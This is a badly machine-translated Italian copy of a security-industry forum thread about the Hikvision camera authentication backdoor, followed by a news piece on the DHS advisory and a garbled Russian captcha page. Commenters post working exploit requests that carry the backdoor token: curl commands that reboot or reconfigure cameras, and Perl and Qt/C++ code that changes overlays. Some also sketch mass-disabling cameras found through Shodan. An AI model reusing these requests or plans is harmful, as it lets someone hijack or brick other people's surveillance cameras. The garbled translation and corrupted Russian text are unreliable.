Quindi tendo a credere alla storia del test del test 🙂

Informativo

Non divulgato #4

Se usano questa stringa di autorizzazione come base per il loro strumento di ripristino della password, come possono rivendicare che la stringa magica è appena rimasta dal test/sviluppo?

Informativo

Brian Karas

Lo strumento di ripristino della password non è quello di Hikvision, è un lavoro indipendente per sviluppatori, basato su questo exploit.

Informativo (1)

Brian Karas

Aggiornamento – Test Cam Online

Mettiamo online una delle nostre telecamere di laboratorio Hikvision se qualcuno vuole provarlo.

La fotocamera è accessibile a:

Ottieni informazioni sul dispositivo: http: // hikvisionbackdoor.ddns.Net/System/DeviceInfo?AUTH = YWRTAW46MTEK [NOTA: l’intestazione dirà “Questo file XML non sembra avere alcuna informazione di stile”, Guarda i dettagli delle informazioni sul dispositivo di seguito]

Nota, mentre ci aspettiamo che questo finirà per essere in muratura, l’obiettivo di questo era consentire alle persone di provare alcuni esempi e vedere quanto è facile questo exploit dimostrare. Si prega di provare ad astenersi dal testare tutto ciò che lo disabiliterebbe.

Informativo (3)

Brian Karas

Alcuni dei comandi HikCGI richiedono di eseguire un put HTTP e di inviare un file XML. Esistono diversi modi per farlo, ma ecco un semplice esempio che usa Curl da una riga di comando:

1) Crea un file chiamato “ImageFlip” e inserisci il seguente testo:

2) Usa Curl per mettere il file, insieme all’URL Hikcgi per chiamare la funzione ImageFlip:

Curl -t ImageFlip http: // Hikvisionbackdoor.ddns.net/immagine/canali/1/imageflip?AUTH = ywrtaw46mtek

Curl dovrebbe essere installato su sistemi OS X e Linux per impostazione predefinita e può anche essere scaricato qui.

Informativo

Curl è anche incluso in Windows Powershell, ora standard in Windows 10.

Informativo (2)

Integratore non divulgato n. 6

Quindi, prendo che questo funzioni solo per le telecamere e non per DVR/NVR, corretto?

Ho provato lo strumento su un DVR connesso LAN e non ho avuto successo.

Informativo

Brian Karas

Sì, questo è specifico per le telecamere Hikvision.

Informativo (2)

Integratore non divulgato n. 15

Mentre sono d’accordo che questo è orribile che Hikvision abbia avuto questo problema, penso che sia orribile che il fatto che ciò influisca solo su telecamere e non NVR e che Hikvision offra già una patch non è più chiaramente indicato nell’articolo.

Informativo

Brian Karas

Letteralmente la prima riga del rapporto:

È stata rilasciata la completa divulgazione a HikVision Backdoor, consentendo una facile exploit di telecamere IP di HikVision vulnerabili.

E poi nella prima sezione all’interno del rapporto:

Qualsiasi fotocamera HikVision accessibile con firmware interessato è vulnerabile al completamento dell’acquisizione o del muratore. HikVision ha rilasciato una correzione del firmware a marzo 2017 sebbene le statistiche IPVM mostrino il 60%+ di telecamere HikVision sono ancora vulnerabili (dettagliati di seguito).

Informativo (1)

John Honovich

Qualcuno pensa di essere divertente:

Dai, Hikvision è ancora migliore in backdoors di Dahua.

Informativo

Non divulgato #7

Certificato IPVMU

Forse questo spiega l’eruzione di incidenti su entrambi i lati:

Informativo

Produttore non divulgato n. 12

Informativo

Kyle Folger

Certificato IPVMU

Questo è informativo e mi piace il globo nell’immagine. La mia più grande domanda è perché qualcuno dovrebbe avere le loro telecamere accessibili al pubblico tramite un IP pubblico o una porta in avanti direttamente alla telecamera? Come nella sala della rete di fotocamere Putin, perché questa fotocamera dovrebbe affrontare direttamente il WAN? Comprendo l’importanza della sicurezza, ma non mi fido di nessuna fotocamera o davvero un piccolo dispositivo IoT a cui si accede direttamente sul WAN. Capisco se esiste un exploit su DVR o NVR perché sono più spesso configurati per essere accessibili al pubblico.

Penso che a questo punto, ogni produttore deve assicurarsi che una parte significativa del loro budget debba essere assegnata ai test di sicurezza di terzi dei prodotti se non lo fanno già. Credo che ci siano probabilmente exploit in altri prodotti, ma gli hacker tendono ad attaccare i dispositivi con una grande quota di mercato.

Informativo

Brian Karas

Credo che ci siano probabilmente exploit in altri prodotti, ma gli hacker tendono ad attaccare i dispositivi con una grande quota di mercato.

Mentre tendo a essere d’accordo con questo nel complesso, vale la pena sottolineare che la maggior parte delle vulnerabilità della sicurezza informatica che HikVision ha sofferto è stato molto semplicistico di natura.

La vulnerabilità qui, ad esempio, è più il tipo di cosa che ti aspetteresti da una fase iniziale, una società sottofinanziata che non aveva le risorse per affrontare correttamente la sicurezza informatica.

Hikvision è gravemente carente quando si tratta di sicurezza informatica. Fai dichiarazioni sugli impegni di sicurezza informatica e cercano di minimizzare i loro exploit ricorrenti, ma con le loro dimensioni e risorse, non ci sono scuse per cose come i meccanismi di bypass di autenticazione con codifica dura nei prodotti di spedizione.

Informativo

Kyle Folger

Certificato IPVMU

Sono completamente d’accordo. Dahua ha gli stessi problemi. Avevano patchato l’Exploit OnVif ma quando avevano patchato l’altro grande exploit, l’Exploit Onvif ha riemerso e non sono ancora stato fissato o almeno se l’autenticazione Onvif è attivata, la fotocamera non funziona più nello spettro DW DW.

Il problema con Hikvision è che pensano che una strategia di marketing risolverà i loro problemi. Tuttavia, il servizio labiale va solo così lontano.

Nell’audio professionale non ci sono davvero hack di rete che sono di grande preoccupazione. La principale preoccupazione è la progettazione e l’ingegneria impropri a causa della mancanza di formazione dei circuiti analogici. Ci sono voluti anni da pochi selezionati per insegnare ai produttori audio come mettere a terra correttamente i propri dispositivi per evitare circuiti rumorosi. La maggior parte delle aziende audio professionistiche ha grandi dipartimenti di marketing ma non scrivono specifiche complete e quando chiedi specifiche, spesso non lo sanno. L’integratore deve sempre sperare e pregare che quando il sistema è finito, è un sistema tranquillo. In caso contrario, l’integratore deve perdere tempo a risolvere i problemi per rendere silenziosa i sistemi.

Penso che l’unica ragione per cui questo sia stato tutto comico e triste è che questi hack sono su dispositivi che dovrebbero essere utilizzati per la sicurezza o sono legati al settore della sicurezza e finiscono per diventare tutto tranne che al sicuro.

Informativo (1)

Sergey Bystrov

Networkoptix

Spectrum ha la patch per lavorare il problema. Basta chiedere supporto.

Informativo

Robert Shih

Indipendente

Non so se Dahua abbia una backdoor “magia”. Questo è un po ‘più estremo.

Informativo

Integratore non divulgato n. 8

La maggior parte delle persone che portano avanti le telecamere tende a farlo perché consente loro l’accesso remoto alla fotocamera dopo il fatto. (IE – Modifica le impostazioni sulla fotocamera)

Informativo

Posso dirti per esperienza mettere questa fotocamera su Internet che probabilmente molte persone non si rendono nemmeno conto che le loro telecamere sono su Internet.

Ho inadempiente il mio router per cancellare la vecchia porta in avanti verso altre cose, ho collegato la fotocamera e ho fatto. Sono andato a Port inoltrarlo ed è già stato inoltrato perché UPNP (purtroppo per me) è inadempiente sul mio router.

Sospetto che sia lo stesso per molte di queste persone sfortunate e i loro installatori/integratori, se esistono, non sanno meglio. Ecco perché questi sono difetti di sicurezza davvero pericolosi e per lo più non finiranno aggiornati con un buon firmware.

Informativo (4)

Produttore non divulgato n. 3

Ho appena abbellito l’OSD/overlay 🙂

Informativo

Brian Karas

Informativo (1)

Integratore non divulgato n. 8

Brian K. Posso testare uno scrip di loop-loop molto velocemente?

Informativo

Brian Karas

Finché non lo farà bloccare in un ciclo o renderlo inaccessibile. Se pensi che lo farà, inviamelo un’e -mail e posso eseguirlo su una fotocamera diversa.

Informativo

Integratore non divulgato n. 8

Ho appena inviato il comando di test. Dovrebbe essere giù per circa 1 minuto.

Informativo

Integratore non divulgato n. 8

Tutto torniamo alla normalità? Sembra che il web-gui sia tornato e nessun danno fatto.

Informativo

Brian Karas

Puoi pubblicare il codice che hai usato per testarlo?

Informativo

Integratore non divulgato n. 8

Pubblicherò solo il comando Curl. Questo è praticamente solo usando l’API di Hikvision come ha detto UM3. Il mio codice non funzionerà per la maggior parte perché ho un IDE Werid.

Curl -x Put http: // 98.115.30.225/sistema/riavvio/?AUTH = ywrtaw46mtek

Informativo

Craig MC Cluskey

Curl -x Put http: // 98.115.30.225/sistema/riavvio/?AUTH = ywrtaw46mtek

Ho provato a ripristinare il set di testo sull’istantanea

Curl -t Zzfile Hikvisionbackdoor.ddns.netto

Dove il file di testo ZzFile contiene le stringhe XML modificate

E ha ottenuto il seguente risultato:

% Totale % ricevuto % XFERD Tempo medio tempo di tempo corrente

DOACARE CUAGATO TOTALE SPEGE SUCCESSIONE

0 678 0 0 0 0 0 0-:-:-0:00:02-:-:-0Errore del documento: metodo non consentito

Errore di accesso: 405 – Metodo non consentito

Metodo messo non supportato dal gestore di file in questa posizione

100 906 100 228 100 678 101 303 0:00:02 0:00:02-:-:-624

Ho quindi provato un comando post con

Curl -Request Post -D @zzfile Hikvisionbackdoor.ddns.netto

E ha ottenuto il seguente risultato:

Quindi, non ho ancora capito le cose .

Informativo

Brian Karas

Per la sovrapposizione di testo, questa subroutine perl dovrebbe farti risolvere. Per riferimento, il sottomarino viene chiamato passando il testo che si desidera sovrapporre, un POS X e Y per il testo e l’ID per il testo (1..4, a volte 1..8, a seconda del modello della fotocamera):

My $ Response = $ ua-> richiesta (put ‘http: //’.$ Dispositivo.’/Video/input/canali/1/overlays/text/’.$ Id.’?AUTH = ywrtaw46mtek ‘,

Content_type => ‘text/xml’,

Content => $ overnaytext);

Questo eliminerà tutte le sovrapposizioni (esiste un metodo alternativo per eliminare le singole sovrapposizioni per ID):

Sub EleteText Stamping “Rimozione del testo di sovrapposizione \ n”;

My $ Response = $ ua-> delete (‘http: //’.$ Dispositivo.’/Video/input/canali/1/overlays/text/1??auth = ywrtaw46mtek ‘);

Ci scusiamo per la formattazione traballante, spero che aiuti.

Informativo (1)

Produttore non divulgato n. 3

Anche il codice Qt/C ++ è abbastanza semplice.

Scarica e installa la versione QT OpenSource per il tuo sistema operativo (www.Qt.io).

Crea un nuovo progetto e aggiungi “Qt += Network” al tuo .file pro.

Crea un’istanza di QnetWorkAccessManager (“M_PManager” nel mio esempio) e collegare il segnale “finito” per l’elaborazione dei risultati se necessario.

.H preparazione

privato:

QnetWorkAccessManager* M_PManager;

.Preparazione CPP

this-> m_pmanager = new QnetWorkAccessManager (questo);

connect (this-> m_pmanager, segnale (finito (qnetworkReply*)), questo, slot (risposta confinita (qnetworkReply*)));

Quindi e.G. Aggiungi alcuni pulsanti alla tua interfaccia utente e invia le richieste.

Put (impostare la sovrapposizione 1)

Richiesta QnetWorkRequest; richiesta.SetUrl (QURL (“http: // hikvisionbackdoor.ddns.net/video/input/canali/1/overlays/text/1?auth = ywrtaw46mtek “)); richiesta.Setheader (QnetWorkRequest :: ContentTypeHeader, “text/xml”);

QByteArray Barr = “

this-> m_pmanager-> put (richiesta, barr);

È possibile utilizzare i risultati “Rispondifiniished” per analizzare i risultati.G. Salva istantanee nei file o visualizza le risposte XML del server).

Naturalmente, usare un guscio è più facile come hai mostrato sopra, ma mi piace di più C ++ 🙂

Informativo (2)

Non divulgato #4

Informativo

Craig MC Cluskey

Naturalmente, usare un guscio è più facile come hai mostrato sopra, ma mi piace di più C ++ 🙂

Non ho mai imparato C o C++. Forse qualcosa che avrei dovuto fare, ma avevo cose più urgenti da fare. Le poche volte in cui ho dovuto hackerare un programma C, sono stato in grado di capire cosa fare abbastanza per fare il mio lavoro.

Informativo

Produttore non divulgato n. 3

È stato abbastanza facile ottenere le richieste GET e POSSIMI in QT/C ++, ora dovrei essere in grado di creare un bel strumento di configurazione remoto.

Se qualcuno combina questo codice (o la richiesta di riavvio di #8) con list IP di shodan o database simili, sarebbe facile modificare (o disabilitare) molte migliaia di telecamere in tutto il mondo. Molti clienti restituirebbero le loro telecamere perché sono “rotti” o bloccati nei loop di riavvio.

Ciò potrebbe causare grandi conseguenze finanziarie per HikVision se molte migliaia di clienti rispedano le fotocamere o chiamano il supporto Hikvision contemporaneamente.

Pensa all’attenzione alla sicurezza che questo creerebbe 🙂

Informativo (3)

Brian Karas

Se qualcuno combina questo codice (o la richiesta di riavvio di #8) con list IP di shodan o database simili, sarebbe facile modificare (o disabilitare) molte migliaia di telecamere in tutto il mondo.

Concordato. Ho scritto uno script veloce da eseguire attraverso un’esportazione di shodan e testare l’URL di grab immagine. Qualcuno con intenzioni malvagie potrebbe facilmente disabilitare un carico di telecamere HikVision, che causerebbe un’eruzione di chiamate di supporto, un’eruzione di vendite nuove/sostitutive o forse entrambe?

Informativo (1)

Distributore non divulgato n. 14

Sembra la cosa patriottica da fare.

Informativo

John Honovich

Ciò potrebbe causare grandi conseguenze finanziarie per HikVision se molte migliaia di clienti rispedano le fotocamere o chiamano il supporto Hikvision contemporaneamente.

Ciò solleva la domanda: quante di queste telecamere sono market grigie / senza garanzia? Non ho la risposta ma ce ne sono sicuramente molti là fuori sotto quella categoria.

Informativo

Produttore non divulgato n. 3

Il numero di serie sembra contenere la data di produzione. Quindi sarebbe possibile colpire solo le telecamere che sono in garanzia se qualcuno ha intenzione di danneggiare l’hikvision o beneficiare dell’implorazione. Naturalmente questo non funziona per i dispositivi di mercato grigio.

Informativo (1)

Produttore non divulgato n. 3

Se HikVision usasse questo script per uccidere le telecamere che sono in garanzia, questo sarebbe un bel strumento per aumentare le vendite con le unità di sostituzione.

Gli installatori potrebbero utilizzare questo strumento per disabilitare le telecamere HikVision nella loro regione (per Geo IP) per attivare le vendite di servizi.

Forse questo exploit è uno strumento di vendita nascosto? 🙂

Non sono d’accordo (1)

Informativo

Non divulgato #9

Penso che le persone non dovrebbero usare questo forum per fare brainstorming di modi per ferire, hackerare o in altro modo causare inconvenienti a Hikvision e ai loro clienti. Alla fine le persone che hanno queste telecamere installate sono solo persone normali che si affidano alle telecamere per mantenere la loro proprietà al sicuro, guardare i propri figli o per altri motivi di sicurezza. Se qualcuno usa i consigli trovati qui, potrebbe causare un enorme inconveniente e possibili danni finanziari a migliaia di utenti finali ignari che sono completamente innocenti

Le informazioni in questa pagina potrebbero facilmente dare a chiunque gli strumenti di cui hanno bisogno per causare enormi problemi per Hikvision. Penso che tutti i discorsi su come creare script automatizzati per causare la distruzione di massa a HikVision debbano essere eliminati. Inoltre, altri metodi per causare danni come l’insegnamento delle persone come causare una telecamera ad entrare in un ciclo di riavvio devono essere eliminati.

Nel complesso, credo che IPVM sia qui per educare le persone sui problemi nel settore CCTV ma non qui come forum in cui le persone possono imparare a hackerare e causare danni.

Non lavoro o uso hikvision e non ho la lealtà a loro, penso solo che ciò che sta accadendo qui sia sbagliato e potrebbe davvero essere dannoso per molte persone.

Informativo

Non divulgato #10

Penso che tutti i discorsi su come creare script automatizzati per causare la distruzione di massa a HikVision debbano essere eliminati

Non importa un po ‘se vengono eliminati. Chiunque sia competente e creativo può trovare tali exploit prima che un singolo thread venga pubblicato online a riguardo, e spesso è anche il loro compito progettare la sicurezza e assicurarsi che il loro ambiente sia sicuro da tali hacks.

“La segretezza impedisce alle persone di valutare accuratamente il proprio rischio. Il segreto preclude il dibattito pubblico sulla sicurezza e inibisce l’educazione alla sicurezza che porta a miglioramenti. La segretezza non migliora la sicurezza; Lo soffoca.“

Informativo (1)

Produttore non divulgato n. 3

A mio avviso, la sicurezza è un problema che viene discusso troppo meno nel nostro settore. Per così tanti anni, a nessuno importava davvero. Tali prodotti sono un rischio per la sicurezza per tutti.

Questi bambini di cui parli potrebbero essere osservati dai cattivi!

Queste case/proprietà di cui parli potrebbero essere controllate dai cattivi se qualcuno è a casa!

In questo modo i prodotti di “sicurezza” così affidabili causano un grande rischio aggiuntivo per tutti gli utenti dei prodotti. Con questi prodotti, il rischio è più grande che senza i prodotti installati.

Capisco il tuo punto, ma credo che sia molto meglio per l’intero settore aumentare la consapevolezza della sicurezza IT per raggiungere un punto in cui tutti vendiamo prodotti sicuri.

Se acquisti un grande marchio che dice a tutti di avere sviluppatori 10k, tu – come utente – spingi che così tanti sviluppatori produrranno prodotti perfetti. Le exploit ongoning di grandi marchi provano che questa non è la verità. La quantità di sviluppatori è solo un’indicazione del caos che questi sviluppatori possono causare se lavorano in processi deboli.

So che questa discussione in corso potrebbe danneggiare alcune persone finanziariamente, ma credo che nulla cambierà se non cerchiamo di informare i ragazzi del nostro settore e persino i clienti finali.

Esistono molti modi su come prevenire tali problemi. Ci sono ottimi prodotti VPN là fuori. Ci sono telecamere che hanno client/server VPN integrati, questo consente di stabilire connessioni sicure ai prodotti, indipendentemente dal dispositivo che stai utilizzando per accedere alle telecamere. Il nostro settore deve iniziare a valutare la sicurezza IT, questo funziona meglio se i prodotti non sicuri causano un rischio finanziario.

solo i miei 2 centesimi

Informativo

John Honovich

#9, grazie per il feedback e apprezzo la preoccupazione.

Innanzitutto, IPVM è contrario a danneggiare l’attrezzatura di chiunque. Ecco perché stiamo effettivamente sacrificando le nostre fotocamere per la demo.

Tuttavia, in termini di discussione sulla distruzione, questo è letteralmente nella divulgazione pubblica da Monte Crypto. Ecco l’estratto chiave:

Poiché la maggior parte dei dispositivi HikVision proteggono solo le immagini del firmware mediante offuscamento, si può eseguire il flashing di codice arbitrario o rendere centinaia di migliaia di dispositivi connessi inutilizzabili permanentemente con una sola semplice chiamata HTTP.

Quindi qualsiasi “distruzione” è abbastanza ovvia, dato quanto sia grave il backdoor di Hikvision.

In termini di educazione, il problema è che così tante persone in questo settore ignorano completamente la sicurezza informatica. L’intero “qualsiasi dispositivo potrebbe avere un problema, quindi acquista economico!’

Il nostro obiettivo di questa demo dal vivo è mostrare alle persone che funziona e perché dovrebbero preoccuparsi della sicurezza informatica.

Non sono d’accordo (1)

Informativo

Produttore non divulgato n. 13

I comandi per riavviare la fotocamera o qualunque cosa provenga dalla loro API. Molti produttori vogliono tenere la loro API vicina al petto o richiedono un NDA. Ma le API sono là fuori per l’integrazione.

Se non lo pubblichiamo, le persone lo troveranno tramite altri mezzi. Alcuni produttori pubblicano pubblicamente la loro API.

Per quanto riguarda il port forwarding per una dozzina di anni, è stato SOP portare in avanti una fotocamera per la visualizzazione remota, la manutenzione, ecc. Fine della storia. L’utente finale potrebbe non usarlo più in questo modo, ma spesso lo faceva. Oppure usano un’app per visualizzare la fotocamera e funziona.

La sicurezza deve essere nel dispositivo.

Chiunque dica che attraverso può proteggere la propria rete solo con i firewall o non collegandola a Internet manca a un passo chiave nella sicurezza in base alla progettazione e alla difesa in profondità principi.

Era il Center Fuge in Iran Port inoltrato o connesso a Internet? Anche i sistemi a disposizione dell’aria necessitano di una buona sicurezza informatica.

Informativo (1)

Brian Karas

Era il Center Fuge in Iran Port inoltrato o connesso a Internet? Anche i sistemi a disposizione dell’aria necessitano di una buona sicurezza informatica.

Questo è un eccellente esempio del motivo per cui non è possibile rendere sicuro un dispositivo insicuro semplicemente dall’architettura di rete da solo. Puoi ridurre al minimo il rischio, ma non eliminarlo.

Non sono d’accordo (1)

Informativo

Sean Fitzgerald

Certificato IPVMU

Bel follow-up alla tua “conversazione” con il rappresentante di Hikvision l’altro giorno.

Informativo

Inutile (1)

Brian Karas

A chi è questo commento diretto a?

Informativo

Darrell Beaujon

Technology Labs • Certificato IPVMU

Volevo solo commentare la parte di sicurezza.

Avere le telecamere sulla tua LAN e non pubblicato su Internet no

Medio che gli hacker non entrino. Se consideriamo il prodotto stesso, è qualcosa

essere acquistato da persone molto attenti ai costi. Questi tendono ad essere piccoli negozi e

ristoranti di servizio rapido. La maggior parte di queste sedi offre WiFi gratuita ai propri clienti.

Sfortunatamente, la maggior parte di queste persone ha solo un router (LAN/WiFi combinato)

che serve sistema POS, telecamere e clienti WiFi. Si spera che abbiano

Modificato la password predefinita sul router. Ora è estremamente facile per un hacker

Per sedersi lì, utilizzare la rete WiFi e monitorare le telecamere che si affacciano sulle transazioni in contanti.

Potrei andare oltre sottolineando che è molto facile creare una piccola registrazione

Dispositivo che utilizza un Raspberry Pi, aggancialo al wireless e fai registrare la chiusura

procedura dell’azienda. Ora l’hacker ha informazioni sufficienti per derubare il posto.

Inoltre, ho visto molti posti in cui la fotocamera registra effettivamente il codice da ottenere

nella cassaforte dove i soldi vengono conservati durante la notte.

Per favore, non dare per scontati gli exploit.

C’è sempre un modo per entrare, è solo una questione di quanto tu lo fai per gli hacker.

I veri hacker entreranno, dando tempo sufficienti, sforzi, motivi (e ingegneria sociale). Ma questo exploit, tutti i bambini della sceneggiatura sul blocco, senza una vera conoscenza, avranno una giornata del campo.

Informativo (3)

William Brault

Certificato IPVMU

Perché stai riferendo qualcosa su cui hai già riferito? Questo exploit è stato patchato. Il buon senso mi dice che le persone dovrebbero aggiornare il firmware che risolve questo.

Andiamo avanti e mostriamo un exploit nel firmware patch.

Non sono d’accordo (1)

Informativo

Brian Karas

La copertura precedente copriva il fatto che vi fosse una vulnerabilità, ma i dettagli non erano stati divulgati pubblicamente. Sebbene ciò abbia creato un grado di rischio per gli utenti di Hikvision, c’era almeno il beneficio che i dettagli non erano noti pubblicamente.

Ora, il ricercatore dietro lo exploit ha rilasciato tutti i dettagli, il che ha aumentato significativamente il rischio per i proprietari di telecamere HikVision. Questo è il motivo per cui abbiamo pubblicato il nuovo rapporto (e perché HikVision avrebbe dovuto avvisare in modo proattivo i clienti).

Sì, il nuovo firmware ha patchato questo exploit, tuttavia i nostri test mostrano centinaia di migliaia di telecamere con accessibilità diretta sono ancora vulnerabili. Diversi milioni probabilmente devono essere ancora aggiornati, poiché sono vulnerabili agli attacchi interni se non direttamente connessi a Internet.

Andiamo avanti e mostriamo un exploit nel firmware patch.

Dato il track record di vulnerabilità e exploit di HikVision, potrebbe essere solo una questione di tempo prima che ciò venga fatto. Spero che non pensi che il firmware attuale sia finalmente quello che ha rimosso tutti gli exploit, backdoors e altri bug che compromettono la sicurezza dei dispositivi HikVision, in quanto sarebbe molto improbabile.

Non sono d’accordo (1)

Informativo

William Brault

Certificato IPVMU

Quindi è responsabilità di Hikvisions assicurarsi che i clienti stiano aggiornando il proprio firmware? Se mi chiedi, patcting un firmware è un buon track record.

Non sono d’accordo (2)

Informativo

Brian Karas

No, è loro responsabilità assicurarsi che il loro firmware non abbia in primo luogo sfruttamenti facilmente sfruttati.

Il firmware di patch è un buon track record se si sta fissando bug oscuri, scenari di bordo e miglioramento della funzionalità. Il firmware di patch per chiudere le backdoor giganti è come dire che un ladro di banca ha una buona esperienza di restituzione di denaro nelle occasioni in cui viene catturato.

Non sono d’accordo (1)

Informativo

Produttore non divulgato n. 13

Un altro motivo per cui questo è importante è che le persone stanno realizzando “utility di recupero password” e pubblicandole su Internet. Quindi, questo exploit è là fuori e noto. È importante che un rivenditore Hik e un utente finale lo sappiano e proteggano da esso. In precedenza, era una vulnerabilità in teoria, ma pochi potevano sfruttarla, e dovevi prenderlo in parola su ciò che era, quanto fosse grave, ecc.

Ora c’è la prova che non è solo una “escalation dei privilegi” mentre cercavano di girarlo o effettuare determinate pagine, ecc. È un enorme buco.

Ovviamente Hik non è/Impossibile aggiornare il firmware su telecamere installate, ma potrebbero fermare le spedizioni e costringere Disty ad aggiornare il firmware. Possono avvisare i loro utenti e non stare dietro i loro partner informatici (White Hat/Pen Testers & Cisco), che hanno chiaramente fallito (pagato) o sono stati un servizio di labbra.

Questo è un exploit così fondamentale. Nessuna modifica difficile di codice o cookie, ecc. Questo è anche peggio del numero di password di Sony Backdoor dell’anno scorso.

In realtà questo dovrebbe semplicemente chiudere avanti e indietro che non c’è/non è backdoor, ecc. Qualsiasi azienda con più di alcuni programmatori e che non sono appena usciti dalla scuola non lo lascerebbe mai. Ci sono così tanti altri modi di programmazione per testare il codice. Se si prendessero cura della sicurezza, si sarebbero occupati di questo da soli e lo avevano infilato come un “miglioramento della sicurezza” e se mai uscisse nel vecchio firmware, basta spazzarlo via come una reliquia di programmazione che era stata curata.

Invece, il ricercatore deve trovarlo da solo e presentarlo a loro minacciando di esporlo per costringerli a risolverlo.

Per quanto riguarda le cose del mercato grigio, è ancora loro responsabilità. Anche se i prodotti sono progettati per il mercato cinese, deve essere risolto. È ancora una fotocamera da loro prodotta o che utilizza il loro firmware. Fine della storia.

Hikvision Backdoor confermata

Pubblico – Questo articolo non richiede un abbonamento IPVM. Sentiti libero di condividere.

Il team di risposta al Cyber Emergence (ICS-Cert) del Dipartimento degli Stati Uniti (ICS-Cert) ha emesso un avviso per le vulnerabilità alle telecamere HikVision, accreditando e confermando il lavoro del ricercatore Montecrypto che originariamente ha rivelato il backdoor in HikVision Cameras.

Divulgazione backdoor

Il 5 marzo 2017, Montecrypto ha dichiarato:

Vorrei confermare che esiste una backdoor in molti popolari prodotti HikVision che consente di ottenere l’accesso ad amministrazione completo al dispositivo.

Confermando una settimana dopo:

Si possono intensificare a distanza i loro privilegi dal surfista web anonimo a amministratore.

DHS Advisory su Hikvision

Il Dipartimento degli Stati Uniti per la sicurezza nazionale ha dato alle telecamere HikVision il suo punteggio peggiore / più alto – un 10.0 su 10.0 – Confermare che è “livello di abilità in remoto/basso sfruttare” per “autenticazione impropria.”Inoltre, DHS ha inoltre confermato una” password nel file di configurazione “, segnandolo un critico 8.8 su 10.0.

Hikvision Risposta

Approfondimenti del settore consegnati alla tua casella di posta settimanale.

IPVM è l’autorità sulla tecnologia di sicurezza fisica, inclusi video, accesso, rilevamento delle armi e altro ancora. Ottieni aggiornamenti gratuiti consegnati alla tua e -mail da 3 a 4 volte a settimana, lunedì al venerdì. Annullare l’iscrizione in qualsiasi momento.

Questo sito è protetto da Rebaptcha e dall’Informativa sulla privacy di Google e i termini di servizio si applicano.

Il 12 marzo, HikVision ha inviato un avviso di “vulnerabilità per intensificarsi del privilegio” e ha emesso aggiornamenti del firmware per oltre 200 telecamere IP HikVision che affrontano le vulnerabilità. Le stime IPVM facilmente milioni di telecamere hanno queste vulnerabilità, date le dichiarazioni regolari di HikVision di spedizione di decine di milioni di telecamere.

Il 4 maggio, Hikvision ha inviato un aggiornamento su tale avviso che dichiarava [link non più disponibile]:

Hikvision è onorato di lavorare con l’u.S. Dipartimento di Sicurezza Nazionale’S Centro nazionale per l’integrazione della sicurezza informatica e delle comunicazioni nei nostri sforzi delle migliori pratiche di sicurezza informatica in corso.

Mercato grigio nessuna soluzione

Nessuna soluzione è disponibile per coloro che hanno acquistato le telecamere HikVision “Market Gray” in quanto, a seconda della variante, l’aggiornamento del firmware potrebbe ripristinare il dispositivo, essere bloccato o in mattoni la fotocamera.

Nessuna correzione ancora per la password nel file di configurazione

Il DHS Advisory nota anche:

Hikvision non ha mitigato la password nella vulnerabilità del file di configurazione.

Non è chiaro se o quando Hikvision lo risolverà.

Nessuna prova del concetto rilasciato ma verificato

Mentre gli Stati Uniti DHS hanno verificato queste vulnerabilità, non è stata rilasciata alcuna prova del codice concettuale. La mancanza di uno dovrebbe ridurre la quantità di exploit.

Gli utenti di HikVision dovrebbero sicuramente prenderlo sul serio e aggiornare tutti i dispositivi. Nel descrivere questo exploit su IPVM quando è stato scoperto per la prima volta, Montecrypto ha dichiarato:

Se è possibile accedere alla schermata di accesso, è possibile accedere come amministratore o evento recuperare la password dell’amministratore senza saperlo.

Affermata “No Backdoors”

All’inizio del 2017, Hivision ha dichiarato che:

Hikvision non ha mai, fa o contribuirebbe intenzionalmente al posizionamento di “Backdoors” nei suoi prodotti.

La società probabilmente sosterrà che questa backdoor non è intenzionale sebbene ciò dipenda dalla fiducia in quanto la verifica dell’intenzione è difficile.

Hikvision Precedenti sforzi di indurimento

Dal 2015, HikVision ha rilasciato più dichiarazioni sul proprio impegno per la sicurezza informatica, in risposta agli incidenti precedenti [link non più disponibile], in una sezione di siti Web di Special Security Center [Link non più disponibile] e nella creazione di un laboratorio di sicurezza di rete e di sicurezza e coinvolgimento della società di audit di sicurezza Rapid7. Nonostante questi sforzi dichiarati per migliorare la sicurezza informatica, queste vulnerabilità sono durate nel 2017 e il rapporto del ricercatore indipendente Montecrypto.

Track record di problemi di sicurezza informatica di HikVision

Hikvision ha una lunga storia di vulnerabilità della sicurezza informatica che colpiscono i loro prodotti:

- HikVision IP Cameras Vulnerabilità multipli (08/13)

- Gli hacker trasformano i DVR della telecamera di sicurezza in peggior minatori di Bitcoin di sempre (04/14)

- Vulnerabilità multiple trovate nei dispositivi HikVision DVR (11/14)

- Hikvision User del governo cinese hackerato (03/15)

- HikVision IVMS-4500 Malware dell’app mobile (09/15)

- Hikvision rifiuta la responsabilità per le telecamere HikVision hackerate (05/16)

- Vulnerabilità della sicurezza cloud di HikVision scoperta (12/16)

- HikVision interrompendo il servizio online (12/16)

- I dispositivi di HikVision predefiniti vengono hackerati (02/17)

- Current / Now HikVision Privilege-escalabile Vulnerabilità della sicurezza (03/17)

Nel 2016 Cyber Security for Video Surveillance Study, gli integratori hanno dato a HikVision la peggiore valutazione della sicurezza informatica tra i produttori. Mentre il backdoor di Dahua darà la competizione HikVision, le nuove vulnerabilità di Hikvision qui aumenteranno le proprie sfide.

Hikvision ha una backdoor?

Об этой сттце

Ыы зарегистрировали подозритеstituire. С помощю ээй ст р ы ыы сможем о imperceде quello. Почему ээо мо л поззти?

Эта страница отображается в тех с лччч, когда автоматическиtal систе quisi которые наршают условия иполззования. Страница перестан scegliere. До этого момента для иполззования сжж google необходимо пхоходить поверку по по по по по.

” ылку запросов. Если ы и ипоеете общий доступ в интернет, проmma. Обратитесь к с ое системому администратору. Подробнеi.

Проверка по слову может также появляться, если вы вводите сложные запросы, обычно распространяемые автоматизированными системами, или же вводите запросы очень часто.